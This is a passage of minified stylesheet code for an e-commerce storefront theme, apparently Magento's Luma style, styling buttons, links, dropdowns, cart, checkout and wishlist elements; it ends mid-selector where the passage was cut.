.actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{border-radius:0}.abs-revert-to-action-secondary:not(:focus),.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(225,225,225,0.3)}.abs-revert-to-action-secondary:active,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:active{box-shadow:inset 0 1px 0 0 rgba(225,225,225,0.8),inset 0 -1px 0 0 rgba(225,225,225,0.3)}.abs-action-link-button,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#eee;border:1px solid #e1e1e1;color:#333;cursor:pointer;font-family:'Roboto',sans-serif;font-weight:600;margin:0;padding:10px 20px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:0}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #e1e1e1;color:#333}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e1e1e1;border:1px solid #e1e1e1;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-button-as-link,.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#ffc000;text-decoration:none;background:none;border:0;display:inline;font-weight:400;border-radius:0}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.action-gift:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1a1a1a;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.action-gift:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#1a1a1a;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.action-gift:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#1a1a1a;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.action-gift:hover,.action-gift:active,.action-gift:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit.disabled,.gift-summary .action-edit[disabled],fieldset[disabled] .gift-summary .action-edit,.gift-summary .action-delete.disabled,.gift-summary .action-delete[disabled],fieldset[disabled] .gift-summary .action-delete,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift,.gift-wrapping-title .action-remove.disabled,.gift-wrapping-title .action-remove[disabled],fieldset[disabled] .gift-wrapping-title .action-remove,.wishlist.split.button>.action.disabled,.wishlist.split.button>.action[disabled],fieldset[disabled] .wishlist.split.button>.action,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.paypal-review-discount .action.check.disabled,.paypal-review-discount .action.check[disabled],fieldset[disabled] .paypal-review-discount .action.check,.cart-discount .action.check.disabled,.cart-discount .action.check[disabled],fieldset[disabled] .cart-discount .action.check,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#ffc000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.abs-discount-block .action.check:active,.abs-discount-block .action.check:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.bundle-options-container .action.back:active,.bundle-options-container .action.back:not(:focus),.block.related .action.select:active,.block.related .action.select:not(:focus),.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.action-gift:active,.action-gift:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel{background:#eee;border:1px solid #e1e1e1;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active{background:#e2e2e2;border:1px solid #e1e1e1;color:#333}.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover{background:#e1e1e1;border:1px solid #e1e1e1;color:#333}.abs-revert-secondary-size,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:10px 20px}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.form-address-edit .actions-toolbar .action.vertex-secondary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.box-tocart .action.instant-purchase{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.amazon-validate-container .block .block-title,.login-container .block .block-title{border-bottom:1px solid #e8e8e8;font-size:1.8rem;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.amazon-validate-container .block .block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-dropdown-simple ul.items,.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .col.qty .control.qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:54px}.abs-margin-for-blocks-and-widgets,.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .product-items .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#757575;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:none}.abs-like-link{color:#ffc000;text-decoration:none;cursor:pointer}.abs-like-link:visited{color:#1a1a1a;text-decoration:none}.abs-like-link:hover{color:#1a1a1a;text-decoration:none}.abs-like-link:active{color:#1a1a1a;text-decoration:none}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:normal;margin-left:73%;position:absolute;top:34px;width:auto}.abs-add-fields .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.abs-add-fields .fieldset .actions-toolbar>.secondary,.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary>.action span,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname>.label,.field.street .field.additional .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard 